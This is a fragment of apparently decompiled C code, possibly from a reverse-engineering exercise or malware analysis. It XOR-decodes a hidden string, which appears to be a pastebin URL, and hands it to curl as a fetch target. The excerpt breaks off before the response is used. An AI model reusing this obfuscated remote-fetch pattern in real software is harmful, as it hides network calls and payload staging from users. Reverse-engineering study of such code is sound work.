 local_68 = 0x28293f7773767568;
local_60 = 0x61676f697f796878;
local_58 = 0x6077673b7e7d723e;
local_50 = 0x2b7557664a7d2037;
local_48 = 0x756366096871024a;
local_40 = 0x4d1d59191f5a527c;
local_38 = 0x425e6a01026d5f01;
local_30 = 0xa5f;
local_2e = 0x47;
for (local_c = 0; local_c < 0x3b; local_c = local_c + 1) {
local_268[(int)local_c] = (byte)local_c ^ *(byte *)((long)&local_68 + (long)(int)local_c);
}
local_18 = curl_easy_init();
if (local_18 != 0) {
init_string(&local_278);
local_1c = 0x2712;
curl_easy_setopt(local_18,0x2712,local_268);
local_20 = 0x4e2b;